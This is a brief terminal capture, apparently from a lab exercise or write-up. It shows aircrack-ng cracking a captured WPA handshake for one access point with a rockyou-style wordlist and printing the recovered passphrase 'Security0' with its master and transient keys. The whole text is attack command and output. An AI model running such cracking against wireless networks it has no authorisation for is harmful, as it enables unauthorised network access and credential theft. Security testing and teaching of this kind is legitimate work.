 raul@LOQ-Raul:~$ aircrack-ng -w rockyou_mod.dic -b b0:48:7a:d2:dc:18 handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 3125/9296197 keys tested (16627.04 k/s)
Time left: 9 minutes, 18 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : FD FF 61 91 F1 F3 26 71 48 23 D6 DE 05 C0 B2 88
DF 64 B2 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65
BD D2 07 9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC
62 A6 5D CC 07 B2 E3 9D 12 99 A7 66 D4 ED 3C D7
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90